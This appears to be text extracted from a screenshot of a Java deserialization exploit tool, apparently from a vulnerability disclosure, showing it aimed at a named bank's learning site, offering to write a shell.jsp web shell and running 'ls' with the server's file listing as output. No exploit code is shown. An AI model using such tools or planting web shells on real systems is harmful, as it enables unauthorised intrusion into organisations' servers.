 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://learning.bankofshanghai.com/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls Execute
sabagc.log
service.bat
shutdown.bat
shutdown.jar
shutdown.sh
start.sh
test
twiddle.bat
twiddle.jar
twiddle.sh
userconfig.bat
userconfig.sh
WebRoot
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
www.wooyun.org